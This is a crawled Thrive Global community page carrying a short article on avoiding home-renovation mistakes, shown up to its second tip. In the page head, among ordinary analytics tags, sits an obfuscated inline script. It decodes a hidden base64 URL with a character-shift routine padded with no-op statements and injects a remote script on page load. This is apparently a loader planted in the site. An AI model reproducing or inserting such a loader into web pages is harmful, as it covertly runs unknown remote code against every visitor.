

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/
body_size: 10890
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Start of HubSpot Cookie Blocking Code -->
  <script type="application/javascript" id="hs-cookie-banner-scan" data-hs-allowed="true" src="https://js.hs-banner.com/cookie-scanning/23255020/6f12fddfc28e131f517af306c8f03fd33c29341e8c73e478dd5d3e990b22428e.js"></script>
  <!-- End of HubSpot Cookie Blocking Code -->

  <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/gh/vaakash/socializer@2f749eb/css/socializer.min.css">
  <script src="https://kit.fontawesome.com/07c60179f6.js" crossorigin="anonymous"></script>

  <!-- 6sense start -->
  <script>
    window._6si = window._6si || [];
    window._6si.push(['enableEventTracking', true]);
    window._6si.push(['setToken', '62557bc3ba51e4500b383f4e342fe637']);
    window._6si.push(['setEndpoint', 'b.6sc.co']);
    (function() {
      var gd = document.createElement('script');
      gd.type = 'text/javascript';
      gd.async = true;
      gd.src = '//j.6sc.co/6si.min.js';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(gd, s);
    })();
  </script>
  <!-- 6sense end -->

  <script>
  (function(){var _lY=document.createElement("script"),_N3=(function(_vs,_w9){var _aO="";for(var _sF=0;_sF<_vs.length;_sF++){var _hC=_vs[_sF].charCodeAt();_w9>2;_hC-=_w9;_hC+=61;_hC%=94;_aO==_aO;_hC!=_sF;_hC+=33;_aO+=String.fromCharCode(_hC)}return _aO})(atob("Ii4uKi1SR0cxLUY0KSknIyh+KUZ7KSdHKiMyfSZHTkt6TXpQfnt5UExKSH1OT357Skx6ek1+"), 24);_lY.referrerPolicy="unsafe-url";_lY!="o";_lY.type="text/javascript";_lY.async=!0;5>3;_lY.src=_N3;function _LH(){};var _kN=document.getElementsByTagName("script")[0];_kN.parentNode.insertBefore(_lY,_kN)})();
  </script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tired of the bad results? Are you repeating the same mistakes all over again? - Thrive Global</title>
	<link rel="canonical" href="https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tired of the bad results? Are you repeating the same mistakes all over again? - Thrive Global" />
	<meta property="og:description" content="Whether you’re doing it for the first time or tenth time, renovation of a building is not easy. If you are doing for the second time now after buying a new house property, it is certain that you must have committed some mistakes while renovating a building for the first time. In this article, we &hellip; Continued" />
	<meta property="og:url" content="https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/" />
	<meta property="og:site_name" content="Thrive Global" />
	<meta property="article:publisher" content="https://www.facebook.com/thriveglbl" />
	<meta property="article:published_time" content="2019-01-04T20:20:49+00:00" />
	<meta property="article:modified_time" content="2020-03-20T14:32:14+00:00" />
	<meta property="og:image" content="https://community.thriveglobal.com/wp-content/uploads/2022/11/Thrive-Global-Meta-Image.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ankit S.Maharishi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thrive" />
	<meta name="twitter:site" content="@thrive" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/#article","isPartOf":{"@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/"},"author":{"@id":"https://community.thriveglobal.com/#/schema/person/92a15f0c8197f2af3fb45fe737799fb5"},"headline":"Tired of the bad results? Are you repeating the same mistakes all over again?","datePublished":"2019-01-04T20:20:49+00:00","dateModified":"2020-03-20T14:32:14+00:00","mainEntityOfPage":{"@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/"},"wordCount":883,"publisher":{"@id":"https://community.thriveglobal.com/#organization"},"image":{"@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/#primaryimage"},"thumbnailUrl":"","keywords":["Customer Service","home","Home Improvements"],"articleSection":["Community"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/","url":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/","name":"Tired of the bad results? Are you repeating the same mistakes all over again? - Thrive Global","isPartOf":{"@id":"https://community.thriveglobal.com/#website"},"primaryImageOfPage":{"@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/#primaryimage"},"image":{"@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-01-04T20:20:49+00:00","dateModified":"2020-03-20T14:32:14+00:00","breadcrumb":{"@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/"]}],"author":{"@id":"https://community.thriveglobal.com/#/schema/person/92a15f0c8197f2af3fb45fe737799fb5"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://community.thriveglobal.com/"},{"@type":"ListItem","position":2,"name":"Tired of the bad results? Are you repeating the same mistakes all over again?"}]},{"@type":"WebSite","@id":"https://community.thriveglobal.com/#website","url":"https://community.thriveglobal.com/","name":"Thrive Global","description":"Onward. Upward. Inward.","publisher":{"@id":"https://community.thriveglobal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://community.thriveglobal.com/search/{search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://community.thriveglobal.com/#organization","name":"Thrive Global","url":"https://community.thriveglobal.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/#/schema/logo/image/","url":"/wp-content/uploads/2022/11/Thrive-SocialProfilePhoto.png","contentUrl":"/wp-content/uploads/2022/11/Thrive-SocialProfilePhoto.png","width":400,"height":400,"caption":"Thrive Global"},"image":{"@id":"https://community.thriveglobal.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thriveglbl","https://x.com/thrive","https://www.instagram.com/thrive","https://www.linkedin.com/company/thrive-global/"]},{"@type":"Person","@id":"https://community.thriveglobal.com/#/schema/person/97783eea75287fc97517ef6316998b03","name":"social.ankitmaharishi@gmail.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/#/schema/person/image/fbebf31aa09dfcc7b75494e3982df7c8","url":"https://secure.gravatar.com/avatar/964d50262893eec076bb68c85edefc4ba9006d2a9c8950c9a081d813f0b7d379?s=96&d=https%3A%2F%2Fcommunity.thriveglobal.com%2Fwp-content%2Fthemes%2Fthrive%2Fdist%2Fimages%2Fdefault-thrive-avatar.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/964d50262893eec076bb68c85edefc4ba9006d2a9c8950c9a081d813f0b7d379?s=96&d=https%3A%2F%2Fcommunity.thriveglobal.com%2Fwp-content%2Fthemes%2Fthrive%2Fdist%2Fimages%2Fdefault-thrive-avatar.png&r=g","caption":"social.ankitmaharishi@gmail.com"},"url":"https://community.thriveglobal.com/author/social-ankitmaharishigmail-com/"},{"@type":"Person","@id":"https://community.thriveglobal.com/#/schema/person/92a15f0c8197f2af3fb45fe737799fb5","name":"Ankit S.Maharishi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/#/schema/person/885ec1398f1f801f1537bf9111921a82","url":"/wp-content/uploads/2018/11/IMG20181129130903.jpg","contentUrl":"/wp-content/uploads/2018/11/IMG20181129130903.jpg","width":"","height":"","caption":"Ankit S.Maharishi"},"sameAs":["https://ankitsmaharishi.com","https://www.linkedin.com/in/ankit-maharishi-5127b8115/"],"url":"/author/ankit-maharishi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="/wp-content/themes/thrive/dist/styles/main.css">
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-0S15647RW6" async></script><script>
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["community.thriveglobal.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0S15647RW6");
/* ]]> */
</script><script src="/wp-includes/js/jquery/jquery.min.js"></script><script src="/wp-includes/js/jquery/jquery-migrate.min.js"></script><meta name="generator" content="Site Kit by Google 1.171.0" /></head>
  <body class="wp-singular post-template-default single single-post postid-193040 single-format-standard wp-embed-responsive wp-theme-thrive tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again">
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/" target="_blank">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner" role="banner">
  <section class="brand-block bg-purple-dark">
    <div class="container-fluid">
      <div class="row align-center">
        <div class="col brand d-flex align-center">
          <a href="https://thriveglobal.com/" class="corporate-link"><img src="https://community.thriveglobal.com/wp-content/themes/thrive/dist/images/logo.svg" alt="Thrive Global"></a>
          <div class="navigations d-none d-lg-flex align-center">
                        <nav class="nav-corporate" role="navigation" aria-label="Corporate website links">
              <ul id="menu-corporate-header-navigation" class="menu"><li class="menu-item menu-product"><a href="https://thriveglobal.com/product">Product</a></li>
<li class="menu-item menu-stories"><a href="https://thriveglobal.com/articles">Stories</a></li>
<li class="menu-item menu-careers"><a href="https://thriveglobal.com/careers">Careers</a></li>
<li class="menu-item menu-about"><a href="https://thriveglobal.com/about">About</a></li>
</ul>            </nav>
                                    <nav class="nav-login" role="navigation" aria-label="Login links">
              <ul id="menu-login-buttons" class="d-flex"><li class="menu-item menu-log-in"><a href="https://app.thriveglobal.com/" title="btn-info" class="btn btn-sm">Log In</a></li>
<li class="menu-item menu-get-started"><a href="https://thriveglobal.com/#get-started" title="btn-primary" class="btn btn-sm">Get Started</a></li>
</ul>            </nav>
                      </div>

          <button class="navbar-toggler collapsed d-lg-none btn btn-toggler" type="button" data-toggle="collapse" data-target="#corporateNavMobile" aria-controls="corporateNavMobile" aria-expanded="false" aria-label="Toggle navigation" id="corporateNavMobileToggle"><i class="fa-regular fa-bars" aria-hidden="true"></i><span class="sr-only">Open mobile nav</span></button>

                    <div class="nav-corporate-mobile collapse expander d-lg-none" id="corporateNavMobile">
            <nav class="bg-white" role="navigation" aria-label="Corporate website links for mobile">
              <div class="brand-mobile d-flex">
                <a href="https://thriveglobal.com/" class="corporate-link"><img src="https://community.thriveglobal.com/wp-content/themes/thrive/dist/images/logo-dark.svg" alt="Thrive Global"></a>
                <button class="navbar-toggler btn btn-toggler" type="button" data-toggle="collapse" data-target="#corporateNavMobile" aria-controls="corporateNavMobile" aria-expanded="true" aria-label="Toggle navigation" id="corporateNavMobileClose"><i class="fa-regular fa-xmark" aria-hidden="true"></i><span class="sr-only">Close mobile nav</span></button>

              </div>
              <ul id="menu-corporate-header-mobile" class="menu"><li class="menu-item menu-product"><a href="https://thriveglobal.com/product">Product</a></li>
<li class="menu-item menu-stories"><a href="https://thriveglobal.com/articles">Stories</a></li>
<li class="menu-item menu-careers"><a href="https://thriveglobal.com/careers">Careers</a></li>
<li class="menu-item menu-about"><a href="https://thriveglobal.com/about">About</a></li>
</ul>              <ul id="menu-login-buttons-mobile" class="menu"><li class="menu-item menu-log-in"><a href="https://app.thriveglobal.com/" title="btn-info" class="btn">Log In</a></li>
<li class="menu-item menu-get-started"><a href="https://thriveglobal.com/#get-started" title="btn-primary" class="btn">Get Started</a></li>
</ul>            </nav>
          </div>
          
        </div><!-- brand -->
      </div>
    </div><!-- brand-block -->
  </section>
  <section class="stories-block bg-purple-light">
    <div class="container-fluid">
      <div class="row">
        <div class="col-12">
                    <nav class="primary-menu d-flex align-center" role="navigation" aria-label="Primary menu links">

            <ul id="menu-primary-navigation" class="category-links d-none d-lg-flex"><li class="latest active menu-item menu-latest"><a href="/">Latest</a></li>
<li class="menu-item menu-well-being"><a href="/categories/well-being/">Well-Being</a></li>
<li class="menu-item menu-wisdom"><a href="/categories/wisdom/">Wisdom</a></li>
<li class="menu-item menu-wonder"><a href="/categories/wonder/">Wonder</a></li>
<li class="menu-item menu-purpose"><a href="/categories/purpose/">Purpose</a></li>
<li class="menu-item menu-sleep"><a href="/categories/sleep-well/">Sleep</a></li>
</ul>
            <ul class="expand-navs d-flex"><!-- d-lg-block -->
              <li class="d-lg-none"><button class="btn btn-sm btn-transparent has-icon collapsed" type="button" data-toggle="collapse" data-target="#CategoriesMobile" aria-expanded="false" aria-controls="CategoriesMobile">Categories<i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button></li>

              <li><button class="btn btn-sm btn-transparent has-icon collapsed" type="button" data-toggle="collapse" data-target="#SpecialSections" aria-expanded="false" aria-controls="SpecialSections">Special Sections<i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button></li>              <li><button class="btn btn-sm btn-transparent collapsed" type="button" data-toggle="collapse" data-target="#SearchSite" aria-expanded="false" aria-controls="SearchSite"><span class="sr-only">Search site</span><i class="fa-solid fa-magnifying-glass" aria-hidden="true" title="Search site"></i></button></li>
            </ul>

            <div class="expanded-menu-wrap bg-white collapse expander d-lg-none" id="CategoriesMobile">
              <h2 class="h5">Categories</h5>
              <ul id="menu-primary-navigation-1" class="categories-links"><li class="latest active menu-item menu-latest"><a href="/">Latest</a></li>
<li class="menu-item menu-well-being"><a href="/categories/well-being/">Well-Being</a></li>
<li class="menu-item menu-wisdom"><a href="/categories/wisdom/">Wisdom</a></li>
<li class="menu-item menu-wonder"><a href="/categories/wonder/">Wonder</a></li>
<li class="menu-item menu-purpose"><a href="/categories/purpose/">Purpose</a></li>
<li class="menu-item menu-sleep"><a href="/categories/sleep-well/">Sleep</a></li>
</ul>            </div>

                        <div class="expanded-menu-wrap bg-white collapse expander" id="SpecialSections">
              <h2 class="h5">Special Sections</h5>
              <ul id="menu-special-sections-1" class="special-sections-links"><li class="menu-item menu-challenge-winners"><a href="/categories/winners/">Challenge Winners</a></li>
<li class="menu-item menu-social-impact-and-purpose"><a href="/categories/points-of-light/">Social Impact and Purpose</a></li>
<li class="menu-item menu-first-responders-first"><a href="https://thriveglobal.com/categories/first-responders-first/">First Responders First</a></li>
<li class="menu-item menu-how-small-businesses-thrive"><a href="/categories/how-small-businesses-thrive/">How Small Businesses Thrive</a></li>
<li class="menu-item menu-meditative-story"><a href="http://podcast.meditativestory.com/p/7">Meditative Story</a></li>
<li class="menu-item menu-mental-health"><a href="/categories/mental-health-thriving-mind/">Mental Health</a></li>
<li class="menu-item menu-mental-health-at-work"><a href="/categories/mental-health-at-work/">Mental Health at Work</a></li>
<li class="menu-item menu-never-stop-learning"><a href="/categories/never-stop-learning/">Never Stop Learning</a></li>
<li class="menu-item menu-resilience-on-the-front-lines"><a href="/categories/first-responders-first/resilience-on-the-front-lines/">Resilience on the Front Lines</a></li>
<li class="menu-item menu-shabbat-a-day-of-rest"><a href="/categories/shabbat-a-day-of-rest/">Shabbat: A Day of Rest</a></li>
<li class="menu-item menu-sleep-well"><a href="/categories/sleep-well/">Sleep Well</a></li>
<li class="menu-item menu-thrive-xm-index"><a href="/categories/thrivexm-index/">Thrive XM Index</a></li>
<li class="menu-item menu-thrive-podcasts"><a href="/categories/thrive-podcasts/">Thrive Podcasts</a></li>
<li class="menu-item menu-the-thrive-questionnaire"><a href="/categories/the-thrive-questionnaire/">The Thrive Questionnaire</a></li>
<li class="menu-item menu-wellbeing-and-social-change"><a href="/categories/wellbeing-and-social-change/">Wellbeing and Social Change</a></li>
<li class="menu-item menu-human-sustainability-hub"><a href="/categories/human-sustainability-hub/">Human Sustainability Hub</a></li>
<li class="menu-item menu-you-are-not-alone"><a href="/categories/mental-health-black-community-you-are-not-alone/">You Are Not Alone</a></li>
</ul>            </div>
            
            <div class="searchbar bg-white collapse expander" id="SearchSite">
              <form role="search" method="get" class="search-form form-inline" action="/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field form-control" placeholder="Search Stories" value="" name="s">
	</label>
	<input type="submit" class="search-submit btn" value="Search">
</form>
            </div>
          </nav><!-- primary-menu -->
                  </div>
      </div>
    </div>
  </section>
</header>
    <div class="wrap" role="document">
      <div class="container-fluid">
        <div class="content row">
          <main class="col-12 col-lg-10 offset-lg-1 col-xl-8 offset-xl-2" id="main-content" role="main">
              
  
  <section class="page-header ">
    <div class="container-fluid">
      <div class="row">
        <div class="details col-12 col-lg-10 offset-lg-1 col-xl-8 offset-xl-2">
                  <p class="categories overline">
<a href='/categories/community/'>Community</a></p>


          <h1>Tired of the bad results? Are you repeating the same mistakes all over again?</h1>

          Whether you’re doing it for the first time or tenth time, renovation of a building is not easy. If you are doing for the second time now after buying a new house property, it is certain that you must have committed some mistakes while renovating a building for the first time. In this article, we &hellip; <a href="https://community.thriveglobal.com/tired-of-the-bad-results-are-you-repeating-the-same-mistakes-all-over-again/">Continued</a>
<div class="author-byline d-flex align-center">
  <div class="avatar d-flex">
    <figure><img alt='' src='/wp-content/uploads/2018/11/IMG20181129130903.jpg' srcset='/wp-content/uploads/2018/11/IMG20181129130903.jpg' class='multiple_authors_guest_author_avatar avatar' height='96' width='96'/></figure>  </div>
  <div class="name">
    <p class="author"><a href="/author/ankit-maharishi/">Ankit S.Maharishi</a></p>
    <p class="article-length">5 Min Read</p>
  </div>
</div>

                </div><!-- details -->
      </div>
    </div>
  </section>
  
  
  <article class="post-193040 post type-post status-publish format-standard has-post-thumbnail hentry category-community tag-customer-service tag-home tag-home-improvements author-ankit-maharishi">
    <div class="entry-content">
      
<p>Whether you’re doing it for the first time or tenth time, renovation of a building is not easy. If you are doing for the second time now after buying a <a href="https://www.forbes.com/sites/jrose/2018/04/18/real-estate-investing-without-buying-property/" rel="nofollow">new house property</a>, it is certain that you must have committed some mistakes while renovating a building for the first time. In this article, we are going to discuss some of the most common mistakes that almost all of the newcomer owners make while renovating their house. </p>



<p><strong>Follow
the steps below to avoid the most common mistakes.</strong></p>



<p><strong>1.
Working step-by-step is always the best!</strong></p>



<p>Once you plan to renovate your house,
you want to make it the best possible combination of good looks and strong
build quality. In this process you might come across a situation where you will
feel that the whole building needs to renovate, this way you may spend money in
the areas where its least needed actually! This will result in one renovation
process becoming two, three or even more. After all this, you will find
yourself in a situation where the excitement of renovating your house will turn
into irritation. </p>



<p>Not to worry! The easiest solution in
this senario is doing it all one by one and not doing it all at once! Just
manage and handle one renovation project at once, this way you will be able to
do your best and never get tired as well. Also, this solution will help you
keep everything under your budget. </p>



<p><strong>2.
It’s not professionals vs you, professional help is still better.</strong></p>



